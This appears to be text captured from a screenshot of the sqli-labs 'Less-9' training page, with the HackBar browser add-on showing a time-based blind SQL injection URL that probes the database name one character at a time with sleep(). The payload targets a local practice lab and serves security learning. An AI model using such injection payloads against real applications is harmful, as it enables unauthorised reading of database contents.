 Welcome Dhakkan
You are in...........
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存 存储 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli/Less-9/?id=1' and if(ascii(substr((select
database()),1,1))>115,sleep(0),sleep(3)) --+
Split URL